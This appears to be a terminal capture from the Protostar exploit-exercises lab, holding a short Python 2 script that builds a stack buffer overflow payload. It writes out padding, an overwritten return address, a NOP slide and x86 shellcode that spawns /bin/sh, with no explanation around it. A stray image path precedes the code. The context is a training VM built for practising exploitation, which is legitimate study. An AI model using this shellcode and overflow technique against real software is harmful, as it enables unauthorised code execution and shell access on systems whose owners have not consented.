 1. user@protostar: /tmp (ssh)
import struct
padding =  'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS'
eip = struct.pack("I", 0xbffff7a0+40)
nopslide = '\x90'*100
payload = '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x8
0\x31\xc0\x40\xcd\x80'
print padding+eip+nopslide+payload
~
~